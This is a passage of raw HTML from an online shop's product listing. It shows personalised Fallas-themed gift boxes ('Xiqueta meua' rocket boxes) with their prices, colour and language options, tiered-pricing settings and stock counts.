data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-fucsia " data-name="Fucsia" title="Fucsia" data-value="fucsia" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#d635a6;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div><div class="info_main product-des-wrap product-des"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="8997"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="8998"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-9000 status-publish last instock product_cat-cajas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-caja-cohetes product_tag-caja-cohetes-grande product_tag-caja-cohetes-personalizada-pequena-xiqueta-meua product_tag-caja-petardos product_tag-caja-petardos-divertidos product_tag-caja-petardos-ninos product_tag-cohetes-divertidos product_tag-detalles-falleros product_tag-fallas-gandia product_tag-fallas-valencia product_tag-fallero-tonet product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-petardos-personalizada-pequena-xiqueta-meua/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9000" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="9000" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja cohetes personalizada pequeña Xiqueta meua&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="9000" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="9000" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-petardos-personalizada-pequena-xiqueta-meua/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-petardos-personalizada-pequena-xiqueta-meua/" title="Caja cohetes personalizada pequeña Xiqueta meua">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja cohetes personalizada pequeña Xiqueta meua" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230227145337-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-petardos-personalizada-pequena-xiqueta-meua/" title="Caja cohetes personalizada pequeña Xiqueta meua">
            Caja cohetes personalizada pequeña Xiqueta meua        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="9000"
			  data-parent-id="9000">
			<span class="woocommerce-Price-amount amount"><bdi>18,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="9000" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_idioma&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;6 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:18.95,&quot;display_regular_price&quot;:18.95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20230227145337&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20230227145337&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9534,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:6,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9001,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:9000,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/03\/IMG20230227145337-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#473400;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-fucsia " data-name="Fucsia" title="Fucsia" data-value="fucsia" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#d635a6;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div><div class="info_main product-des-wrap product-des"><p><img class="alignnone size-medium wp-image-9531" src="https://elbauldeluca.com/wp-content/uploads/2023/03/IMG20230306181803-225x300.jpg" alt="" width="225" height="300" /></p>
<p>&nbsp;</p>
</div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="9000"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9001"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        6 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7523 status-publish first instock product_cat-cajas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-caja-cohetes product_tag-caja-cohetes-grande product_tag-caja-petardos product_tag-caja-petardos-divertidos product_tag-caja-petardos-ninos product_tag-cohetes-divertidos product_tag-detalles-falleros product_tag-fallas-gandia product_tag-fallas-valencia product_tag-fallero-tonet product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-cohetes-personalizada-grande-xiqueta-meua/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7523" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7523" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja cohetes, personalizada grande Xiqueta meua&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7523" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7523" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-cohetes-personalizada-grande-xiqueta-meua/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-cohetes-personalizada-grande-xiqueta-meua/" title="Caja cohetes, personalizada grande Xiqueta meua">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-scaled-350x467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja cohetes, personalizada grande Xiqueta meua" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231014121519-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07121-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-cohetes-personalizada-grande-xiqueta-meua/" title="Caja cohetes, personalizada grande Xiqueta meua">
            Caja cohetes, personalizada grande Xiqueta meua        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7523"
			  data-parent-id="7523">
			<span class="woocommerce-Price-amount amount"><bdi>21,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7523" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_idioma&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 15 &amp;times; 10 